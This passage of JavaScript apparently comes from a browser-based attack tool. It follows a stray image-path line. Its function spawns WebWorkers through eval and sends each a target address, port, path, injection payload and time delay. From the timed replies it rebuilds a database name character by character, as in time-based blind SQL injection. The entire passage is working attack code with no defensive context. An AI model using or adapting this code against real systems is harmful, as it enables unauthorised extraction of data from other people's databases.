 }
/* Spawn new WebWorkers to handle data retrieval at 'start' position */
function spawnWorkers(start, end){
for(var i=start; i<=end; i++){
// using eval to create WebWorker variables dynamically
eval("var w" + i + " = new Worker('" + wwloc + "');");
/* When we get a message from a WebWorker, check which character at which position
has been retrueved, and add it to the dbname Array. If the message contains 'end' it means
the WebWorker was querying an out of bound position (potentially 'dataLength')*/
eval("w" + i + ".onmessage = function(oEvent){" +
"var c = oEvent.data['char'];var p = oEvent.data['position']; workersDone++;" +
"if(oEvent.data['end']){if(dataLength==0){dataLength=p-1;}; " +
"if(dataLength !=0 && dataLength > (p-1)){dataLength=p-1;};}else{" +
"successfulWorkersDone++; console.log('Retrieved char ['+c+'] at position ['+p+']');" +
"dbname[p]=c; console.log('Workers done [' + workersDone + ']. DataLength ['+dataLength+']');}}; ");
eval("var data = {'uri':'" + uri + "', 'port':" + port + ", 'path':'" + path +
"', 'payload':'" + payload + "', 'index':0,'seconds':" + timeDelay + ",'position':" + i + "};");
eval("w" + i + ".postMessage(data);");
position++;
}
}